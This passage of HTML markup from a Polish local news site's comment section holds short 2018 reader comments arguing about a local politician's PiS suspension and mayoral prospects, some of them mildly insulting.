        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4451_4449'></div><div id='wpd-comm-4479_4451' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4479" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=A+mia%C5%82a+si%C4%99+zapisa%C4%87+do+PiS-u+%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4479' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4479'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4451">
        Asia
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:26">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>A miała się zapisać do PiS-u ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4479_4451'></div></div></div></div><div id='wpd-comm-4450_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Freda' src='https://secure.gravatar.com/avatar/43814bad06b785ed0dcb695bb05c16e33d8d8cf50e01fea54e23100e260091ce?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43814bad06b785ed0dcb695bb05c16e33d8d8cf50e01fea54e23100e260091ce?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4450" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Freda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jak+by+go+popar%C5%82a+to+bym+na+niego+nie+glosowa%C5%82a%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4450' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4450'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 10:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Jak by go poparła to bym na niego nie glosowała</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='13'>13</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-2'>-2</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4450_0'></div></div><div id='wpd-comm-4452_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Jon' src='https://secure.gravatar.com/avatar/b4b7f124388100f6c88ba5ccf153b337e4d16568196947d69637fa7faaca38cd?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4b7f124388100f6c88ba5ccf153b337e4d16568196947d69637fa7faaca38cd?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4452" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Jon
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ten+redaktorek+to+styl+pisania+ma+taki+jak+propaganda+w+TVP+%C5%BCadnej+finezji+.+Chlopie+dla+glupich+pis...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4452' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4452'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 15:22">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Ten redaktorek to styl pisania ma taki jak propaganda w TVP żadnej finezji . Chlopie dla glupich piszesz</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='12'>12</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-17'>-17</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4452_0'></div><div id='wpd-comm-4480_4452' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4480" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Czasem+nawet+taki+jak+ty+debil+to+czyta+%21+Za%C5%9B+Tusk+Vision+Network+jest++jak+radio+Erewa%C5%84+finezja+z+m...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4480' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4480'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4452">
        Jon
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:31">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Czasem nawet taki jak ty debil to czyta ! Zaś Tusk Vision Network jest  jak radio Erewań finezja z majonezem i papka dla TW  trolli ! Wystarczy popatrzeć kto tą SB szczujnię zakładał !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4480_4452'></div></div></div><div id='wpd-comm-4453_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Don Pedro' src='https://secure.gravatar.com/avatar/1127988b714657334e1f56b0a2379ca7a3c3a594982820f78187d9d3b371ae93?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1127988b714657334e1f56b0a2379ca7a3c3a594982820f78187d9d3b371ae93?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4453" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Don Pedro
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Juszczak+praktycznie+to+ju%C5%BC+ma+wygrane.+Wiem+co+m%C3%B3wi%C4%99%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4453' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4453'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 22:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Juszczak praktycznie to już ma wygrane. Wiem co mówię</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='21'>21</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-21'>-21</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4453_0'></div><div id='wpd-comm-4454_4453' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rozliczenie' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4454" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rozliczenie
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=s%C5%82ynny+Don+Pedro+kt%C3%B3remu+p%C5%82ac%C4%85+za+pisanie+komentarzy+kt%C3%B3re+maj%C4%85+ukierunkowa%C4%87+my%C5%9Blenie+ludzi%3F+Ile+dos...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4454' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4454'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4453">
        Don Pedro
    </a>
    <div class="wpd-comment-date" title="17 września 2018 09:52">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>słynny Don Pedro któremu płacą za pisanie komentarzy które mają ukierunkować myślenie ludzi? Ile dostajesz za jeden wpis? czy to wliczone w kampanię? Komentarz rodem z PRL hehehe</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='8'>8</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-6'>-6</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4454_4453'></div></div><div id='wpd-comm-4457_4453' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4457" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=ja++pier%26%238230%3B.niedosz%C5%82y+katecheta+vel+ksi%C4%85dz+na+burmistrza%26%238230%3B..hehe%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4457' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4457'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4453">
        Don Pedro
    </a>
    <div class="wpd-comment-date" title="17 września 2018 23:59">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>ja  pier&#8230;.niedoszły katecheta vel ksiądz na burmistrza&#8230;..hehe</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='5'>5</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-5'>-5</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
